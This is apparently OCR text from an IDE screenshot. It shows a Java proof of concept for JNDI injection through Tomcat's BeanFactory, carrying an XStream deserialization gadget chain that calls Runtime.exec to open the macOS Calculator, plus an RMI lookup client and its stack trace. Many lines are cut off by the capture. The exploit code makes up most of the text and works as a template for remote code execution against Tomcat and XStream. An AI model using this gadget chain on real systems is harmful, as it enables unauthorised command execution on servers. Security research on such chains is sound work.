 private static ResourceRef tomcat_xstream(){
ResourceRef ref = new ResourceRef( resourceClass: "com.thoughtworks.xstream.
singleton: true, factory: "org.apache.naming.factory.BeanFactory", fa
String xml = "<java.util.PriorityQueue serialization='custom'>\n" +
"  <unserializable-parents/>\n" +
"  <java.util.PriorityQueue>\n" +
"    <default>\n" +
"      <size>2</size>\n" +
"    </default>\n" +
"    <int>3</int>\n" +
"    <dynamic-proxy>\n" +
"      <interface>java.lang.Comparable</interface>\n" +
"      <handler class='sun.tracing.NullProvider'>\n" +
"        <active>true</active>\n" +
"        <providerType>java.lang.Comparable</providerT
"        <probes>\n" +
"          <entry>\n" +
"            <method>\n" +
"              <class>java.lang.Comparable</class>\n"
"              <name>compareTo</name>\n" +
"              <parameter-types>\n" +
"                <class>java.lang.Object</class>\n" +
"              </parameter-types>\n" +
"            </method>\n" +
"            <sun.tracing.dtrace.DTraceProbe>\n" +
"              <proxy class='java.lang.Runtime'/>\n" +
"              <implementing__method>\n" +
"                <class>java.lang.Runtime</class>\n" +
"                <name>exec</name>\n" +
"                <parameter-types>\n" +
"                  <class>java.lang.String</class>\n" +
"                </parameter-types>\n" +
"              </implementing__method>\n" +
"            </sun.tracing.dtrace.DTraceProbe>\n" +
"          </entry>\n" +
"        </probes>\n" +
"      </handler>\n" +
"    </dynamic-proxy>\n" +
"    <string>/System/Applications/Calculator.app/Contents/MacOS
"  </java.util.PriorityQueue>\n" +
"</java.util.PriorityQueue>";
ref.add(new StringRefAddr( addrType: "forceString", addr: "a=fromXML"));
ref.add(new StringRefAddr( addrType: "a", xml));
Pro
Structure
1 package jndi;
2
3
4 import ...
20
21 public class RMITest {
22
23 public static void main(String[] args) throws
24 InitialContext initialContext = new Initi
25
26 Object lookup = initialContext.lookup( nam
27
28 System.out.println(lookup);
29
0
( ) mc m+ m- mr AC +⁄− % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
8.0_152.jd
impl.Stati
SLF4J: Defaulting to no-operation (NOP) logger im
SLF4J: See http://www.slf4j.org/codes.html#Static
Security framework of XStream not explicitly init
Exception in thread "main" javax.naming.NamingExc
at org.apache.naming.factory.BeanFactory.getO
at javax.naming.spi.NamingManager.getObjectIn
at com.sun.jndi.rmi.registry.RegistryContext.
at com.sun.jndi.rmi.registry.RegistryContext.
at com.sun.jndi.toolkit.url.GenericURLContext
at javax.naming.InitialContext.lookup(Initial
at jndi.RMITest.main(RMITest.java:26)
Process finished with exit code 1